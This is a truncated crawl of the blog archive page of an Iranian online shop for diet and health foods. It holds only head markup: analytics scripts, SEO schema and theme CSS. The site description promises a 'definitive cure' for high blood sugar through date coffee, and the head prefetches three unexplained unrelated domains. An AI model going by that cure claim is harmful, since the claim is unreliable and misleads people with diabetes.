

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nilimall.com/category/%D9%88%D8%A8%D9%84%D8%A7%DA%AF/
body_size: 23247
content:
<!DOCTYPE html><html dir="rtl" lang="fa-IR"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script>!function (t, e, n) {
		t.yektanetAnalyticsObject = n, t[n] = t[n] || function () {
			t[n].q.push(arguments)
		}, t[n].q = t[n].q || [];
		var a = new Date, r = a.getFullYear().toString() + "0" + a.getMonth() + "0" + a.getDate() + "0" + a.getHours(),
			c = e.getElementsByTagName("script")[0], s = e.createElement("script");
		s.id = "ua-script-tOir0lDF"; s.dataset.analyticsobject = n; s.async = 1; s.type = "text/javascript";
		s.src = "https://cdn.yektanet.com/rg_woebegone/scripts_v3/tOir0lDF/rg.complete.js?v=" + r, c.parentNode.insertBefore(s, c)
	}(window, document, "yektanet");</script>  <script>(function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2535068,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');</script>  <script async src="https://www.googletagmanager.com/gtag/js?id=G-05HE57J2DH"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-05HE57J2DH');</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>بایگانی‌های وبلاگ | نیلی‌مال|خرید محصولات سلامت بخش|خرید محصولات رژیمی|خرید محصولات لاغری</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C%7CMerriweather%3A700%2C%7COpen%20Sans%3Aw400%2C700%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="canonical" href="https://nilimall.com/category/وبلاگ/" /><link rel="next" href="https://nilimall.com/category/%d9%88%d8%a8%d9%84%d8%a7%da%af/page/2/" /><meta property="og:locale" content="fa_IR" /><meta property="og:type" content="article" /><meta property="og:title" content="بایگانی‌های وبلاگ | نیلی‌مال|خرید محصولات سلامت بخش|خرید محصولات رژیمی|خرید محصولات لاغری" /><meta property="og:url" content="https://nilimall.com/category/وبلاگ/" /><meta property="og:site_name" content="نیلی‌مال|خرید محصولات سلامت بخش|خرید محصولات رژیمی|خرید محصولات لاغری" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://nilimall.com/category/%d9%88%d8%a8%d9%84%d8%a7%da%af/","url":"https://nilimall.com/category/%d9%88%d8%a8%d9%84%d8%a7%da%af/","name":"بایگانی‌های وبلاگ | نیلی‌مال|خرید محصولات سلامت بخش|خرید محصولات رژیمی|خرید محصولات لاغری","isPartOf":{"@id":"https://nilimall.com/#website"},"primaryImageOfPage":{"@id":"https://nilimall.com/category/%d9%88%d8%a8%d9%84%d8%a7%da%af/#primaryimage"},"image":{"@id":"https://nilimall.com/category/%d9%88%d8%a8%d9%84%d8%a7%da%af/#primaryimage"},"thumbnailUrl":"https://nilimall.com/wp-content/uploads/2022/08/shahdane.png","breadcrumb":{"@id":"https://nilimall.com/category/%d9%88%d8%a8%d9%84%d8%a7%da%af/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://nilimall.com/category/%d9%88%d8%a8%d9%84%d8%a7%da%af/#primaryimage","url":"https://nilimall.com/wp-content/uploads/2022/08/shahdane.png","contentUrl":"https://nilimall.com/wp-content/uploads/2022/08/shahdane.png","width":732,"height":549,"caption":"خواص اعجاب انگیز شاهدانه"},{"@type":"BreadcrumbList","@id":"https://nilimall.com/category/%d9%88%d8%a8%d9%84%d8%a7%da%af/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://nilimall.com/"},{"@type":"ListItem","position":2,"name":"وبلاگ"}]},{"@type":"WebSite","@id":"https://nilimall.com/#website","url":"https://nilimall.com/","name":"نیلی مال|درمان قطعی قند خون|خرید محصولات لاغری|خرید قهوه خرما","description":"فروشگاه محصولات غذایی سلامت با خرید محصولات لاغری، خرید محصولات ضد دیابت همچون خرید قهوه خرما جهت درمان قطعی قند خون و در کنار آن خرید روغن های ارگانیک مانند خرید روغن هسته خرما برای سلامتی شما","publisher":{"@id":"https://nilimall.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nilimall.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://nilimall.com/#organization","name":"نیلی مال|فروشگاه محصولات گیاهی|روغن هسته خرما","url":"https://nilimall.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://nilimall.com/#/schema/logo/image/","url":"https://nilimall.com/wp-content/uploads/2021/06/nilimall-shop-logo.png","contentUrl":"https://nilimall.com/wp-content/uploads/2021/06/nilimall-shop-logo.png","width":400,"height":185,"caption":"نیلی مال|فروشگاه محصولات گیاهی|روغن هسته خرما"},"image":{"@id":"https://nilimall.com/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//fsdotiototakkaakkal.com' /><link rel='dns-prefetch' href='//blessedwirrow.org' /><link rel='dns-prefetch' href='//digdonger.org' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="نیلی‌مال|خرید محصولات سلامت بخش|خرید محصولات رژیمی|خرید محصولات لاغری &raquo; خوراک" href="https://nilimall.com/feed/" /><link rel="alternate" type="application/rss+xml" title="نیلی‌مال|خرید محصولات سلامت بخش|خرید محصولات رژیمی|خرید محصولات لاغری &raquo; خوراک دیدگاه‌ها" href="https://nilimall.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="نیلی‌مال|خرید محصولات سلامت بخش|خرید محصولات رژیمی|خرید محصولات لاغری &raquo; وبلاگ خوراک دسته" href="https://nilimall.com/category/%d9%88%d8%a8%d9%84%d8%a7%da%af/feed/" /><link rel='stylesheet' id='astra-theme-css-rtl-css' href='https://nilimall.com/wp-content/themes/organic-shop%20hamyarwp/assets/css/minified/style.min-rtl.css?ver=2.4.2' media='all' /><style id='astra-theme-css-inline-css'>html{font-size:100%}a,.page-title{color:#8bc34a}a:hover,a:focus{color:#8bc34a}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Open Sans',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.6}blockquote{color:#000}h1,.entry-content h1,.entry-content h1 a,h2,.entry-content h2,.entry-content h2 a,h3,.entry-content h3,.entry-content h3 a,h4,.entry-content h4,.entry-content h4 a,h5,.entry-content h5,.entry-content h5 a,h6,.entry-content h6,.entry-content h6 a,.site-title,.site-title a{font-family:'Merriweather',serif;font-weight:700}.site-title{font-size:25px;font-size:1.5625rem}header .site-logo-img .custom-logo-link img{max-width:155px}.astra-logo-svg{width:155px}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.5rem}.site-header .site-description{font-size:15px;font-size:.9375rem}.entry-title{font-size:30px;font-size:1.875rem}.comment-reply-title{font-size:26px;font-size:1.625rem}.ast-comment-list #cancel-comment-reply-link{font-size:16px;font-size:1rem}h1,.entry-content h1,.entry-content h1 a{font-size:52px;font-size:3.25rem;font-family:'Merriweather',serif;line-height:1.3}h2,.entry-content h2,.entry-content h2 a{font-size:34px;font-size:2.125rem;font-family:'Merriweather',serif;line-height:1.3}h3,.entry-content h3,.entry-content h3 a{font-size:24px;font-size:1.5rem;font-family:'Merriweather',serif;line-height:1.5}h4,.entry-content h4,.entry-content h4 a{font-size:20px;font-size:1.25rem}h5,.entry-content h5,.entry-content h5 a{font-size:17px;font-size:1.0625rem}h6,.entry-content h6,.entry-content h6 a{font-size:15px;font-size:.9375rem}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:1.875rem}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:16px;font-size:1rem}::selection{background-color:#8bc34a;color:#000}body,h1,.entry-title a,.entry-content h1,.entry-content h1 a,h2,.entry-content h2,.entry-content h2 a,h3,.entry-content h3,.entry-content h3 a,h4,.entry-content h4,.entry-content h4 a,h5,.entry-content h5,.entry-content h5 a,h6,.entry-content h6,.entry-content h6 a{color:#333}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000;border-color:#8bc34a;background-color:#8bc34a}.main-header-menu a,.ast-header-custom-item a{color:#333}.main-header-menu li:hover>a,.main-header-menu li:hover>.ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu li.focus>a,.main-header-menu li.focus>.ast-menu-toggle,.main-header-menu .current-menu-item>a,.main-header-menu .current-menu-ancestor>a,.main-header-menu .current_page_item>a,.main-header-menu .current-menu-item>.ast-menu-toggle,.main-header-menu .current-menu-ancestor>.ast-menu-toggle,.main-header-menu .current_page_item>.ast-menu-toggle{color:#8bc34a}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#8bc34a}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#8bc34a;background-color:#8bc34a;box-shadow:none}.site-footer a:hover+.post-count,.site-footer a:focus+.post-count{background:#8bc34a;border-color:#8bc34a}.ast-small-footer{color:#c6c6c6}.ast-small-footer>.ast-footer-overlay{background-color:#001524}.ast-small-footer a{color:#415161}.ast-small-footer a:hover{color:#ff5a44}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a}.ast-comment-meta{line-height:1.666666667;font-size:13px;font-size:.8125rem}.single .nav-links .nav-previous,.single .nav-links .nav-next,.single .ast-author-details .author-title,.ast-comment-meta{color:#8bc34a}.entry-meta,.entry-meta *{line-height:1.45;color:#8bc34a}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *{color:#8bc34a}.ast-404-layout-1 .ast-404-text{font-size:200px;font-size:12.5rem}.widget-title{font-size:22px;font-size:1.375rem;color:#333}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#8bc34a}.secondary .calendar_wrap #today,.ast-progress-val span{background:#8bc34a}.secondary a:hover+.post-count,.secondary a:focus+.post-count{background:#8bc34a;border-color:#8bc34a}.calendar_wrap #today>a{color:#000}.ast-pagination a,.page-links .page-link,.single .post-navigation a{color:#8bc34a}.ast-pagination a:hover,.ast-pagination a:focus,.ast-pagination>span:hover:not(.dots),.ast-pagination>span.current,.page-links>.page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#8bc34a}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#8bc34a}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #8bc34a;color:#8bc34a}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#8bc34a;color:#fff}@media (max-width:768px){#secondary.secondary{padding-top:0}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0}.ast-page-builder-template .entry-header #secondary{margin-top:1.5em}.ast-page-builder-template #secondary{margin-top:1.5em}#primary,#secondary{padding:1.5em 0;margin:0}.ast-left-sidebar #content>.ast-container{display:flex;flex-direction:column-reverse;width:100%}.ast-author-box img.avatar{margin:20px 0 0 0}.ast-pagination{padding-top:1.5em;text-align:center}.ast-pagination .next.page-numbers{display:inherit;float:none}}@media (max-width:768px){.ast-page-builder-template.ast-left-sidebar #secondary{padding-left:20px}.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px}.ast-right-sidebar #primary{padding-left:0}.ast-right-sidebar #secondary{padding-right:0}.ast-left-sidebar #primary{padding-right:0}.ast-left-sidebar #secondary{padding-left:0}.ast-pagination .prev.page-numbers{padding-right:.5em}.ast-pagination .next.page-numbers{padding-left:.5em}}@media (min-width:769px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0}.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em}.ast-author-box{-js-display:flex;display:flex}.ast-author-bio{flex:1}.error404.ast-separate-container #primary,.search-no-results.ast-separate-container #primary{margin-bottom:4em}}@media (min-width:769px){.ast-right-sidebar #primary{border-left:1px solid #eee}.ast-right-sidebar #secondary{border-right:1px solid #eee;margin-right:-1px}.ast-left-sidebar #primary{border-right:1px solid #eee}.ast-left-sidebar #secondary{border-left:1px solid #eee;margin-left:-1px}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-right:30px;padding-left:0}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-left:30px;padding-right:0}}.elementor-button-wrapper .elementor-button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:60px;padding-top:15px;padding-right:35px;padding-bottom:15px;padding-left:35px}.elementor-button-wrapper .elementor-button{border-color:#8bc34a;background-color:#8bc34a}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#fff;background-color:#7baf42;border-color:#7baf42}.wp-block-button .wp-block-button__link,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#fff}.elementor-button-wrapper .elementor-button{font-family:'Open Sans',sans-serif;font-weight:400;line-height:1}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:15px;font-size:.9375rem}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#8bc34a;background-color:#8bc34a;color:#fff;font-family:'Open Sans',sans-serif;font-weight:400;line-height:1;font-size:15px;font-size:.9375rem;border-radius:60px;padding-top:15px;padding-right:35px;padding-bottom:15px;padding-left:35px}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#fff;background-color:#7baf42;border-color:#7baf42}.elementor-widget-heading h1.elementor-heading-title{line-height:1.3}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3}.elementor-widget-heading h3.elementor-heading-title{line-height:1.5}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#fff;border-color:#8bc34a;background-color:#8bc34a;border-radius:60px;padding-top:15px;padding-right:35px;padding-bottom:15px;padding-left:35px;font-family:'Open Sans',sans-serif;font-weight:400;font-size:15px;font-size:.9375rem;line-height:1}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#fff;background-color:#7baf42;border-color:#7baf42}@media (min-width:768px){.ast-container{max-width:100%}}@media (min-width:544px){.ast-container{max-width:100%}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 1em}.ast-separate-container #content .ast-container{padding-left:.54em;padding-right:.54em}.ast-separate-container #secondary{padding-top:0}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em}.ast-separate-container .comments-count-wrapper{padding:1.5em 1em}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em}.ast-separate-container .ast-archive-description{padding:1.5em 1em}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px}}@media (max-width:544px){.ast-comment-list .children{margin-right:.66666em}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 .5em 0 0}}@media (max-width:768px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0}.ast-comment-avatar-wrap img{max-width:2.5em}.comments-area{margin-top:1.5em}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em}.ast-separate-container .comment-respond{padding:2em 2.14em}}@media (max-width:768px){.ast-header-break-point .main-header-bar .ast-search-menu-icon.slide-search .search-form{left:0}.ast-header-break-point .ast-mobile-header-stack .main-header-bar .ast-search-menu-icon.slide-search .search-form{left:-1em}.ast-comment-avatar-wrap{margin-left:.5em}}@media (max-width:544px){.ast-separate-container .comment-respond{padding:1.5em 1em}}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation{max-width:1240px;margin-left:auto;margin-right:auto}}@media (max-width:768px){.ast-archive-description .ast-archive-title{font-size:40px}.entry-title{font-size:30px}h1,.entry-content h1,.entry-content h1 a{font-size:30px}h2,.entry-content h2,.entry-content h2 a{font-size:25px}h3,.entry-content h3,.entry-content h3 a{font-size:20px}.ast-single-post .entry-title,.page-title{font-size:30px}#masthead .site-logo-img .custom-logo-link img{max-width:120px}.astra-logo-svg{width:120px}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:120px}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px}.entry-title{font-size:30px}h1,.entry-content h1,.entry-content h1 a{font-size:30px}h2,.entry-content h2,.entry-content h2 a{font-size:20px}h3,.entry-content h3,.entry-content h3 a{font-size:20px}h4,.entry-content h4,.entry-content h4 a{font-size:17px;font-size:1.0625rem}h5,.entry-content h5,.entry-content h5 a{font-size:16px;font-size:1rem}.ast-single-post .entry-title,.page-title{font-size:30px}.ast-header-break-point .site-branding img,.ast-header-break-point #masthead .site-logo-img .custom-logo-link img{max-width:120px}.astra-logo-svg{width:120px}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:120px}}@media (max-width:768px){html{font-size:91.2%}}@media (max-width:544px){html{font-size:91.2%}}@media (min-width:769px){.ast-container{max-width:1240px}}@font-face{font-family:"Astra";src:url(https://nilimall.com/wp-content/themes/organic-shop%20hamyarwp/assets/fonts/astra.woff) format("woff"),url(https://nilimall.com/wp-content/themes/organic-shop%20hamyarwp/assets/fonts/astra.ttf) format("truetype"),url(https://nilimall.com/wp-content/themes/organic-shop%20hamyarwp/assets/fonts/astra.svg#astra) format("svg");font-weight:400;font-style:normal;font-display:fallback}@media (max-width:921px){.main-header-bar .main-header-bar-navigation{display:none}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#eaeaea}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children{border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-style:solid}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children .children{top:-1px}.ast-desktop .main-header-menu.submenu-with-border .sub-menu a,.ast-desktop .main-header-menu.submenu-with-border .children a{border-bottom-width:1px;border-style:solid;border-color:#eaeaea}@media (min-width:769px){.main-header-menu .sub-menu li.ast-left-align-sub-menu:hover>ul,.main-header-menu .sub-menu li.ast-left-align-sub-menu.focus>ul{margin-left:-2px}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#3f3f3f}@media (max-width:920px){.ast-404-layout-1 .ast-404-text{font-size:100px;font-size:6.25rem}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit}.ast-breadcrumbs .trail-items{list-style:none}.trail-items li::after{padding:0 .3em;content:"\00bb"}.trail-items li:last-of-type::after{display:none}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#333}.ast-header-break-point .site-header{border-bottom-width:1px}@media (min-width:769px){.main-header-bar{border-bottom-width:1px}}.ast-flex{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.main-header-bar{padding:1em 0}.ast-site-identity{padding:0}.header-main-layout-1 .ast-flex.main-header-container,.header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.header-main-layout-1 .ast-flex.main-header-container,.header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}</style><link data-minify="1" rel='stylesheet' id='hfe-widgets-style-css' href='https://nilimall.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend-7213c4d0b1733087c20e45e37375ce3b.css' media='all' /><style id='wp-emoji-styles-inline-css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='wp-block-library-rtl-css' href='https://nilimall.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.5.7' media='all' /><style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--font-family--inter:"Inter",sans-serif;--wp--preset--font-family--cardo:Cardo;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-p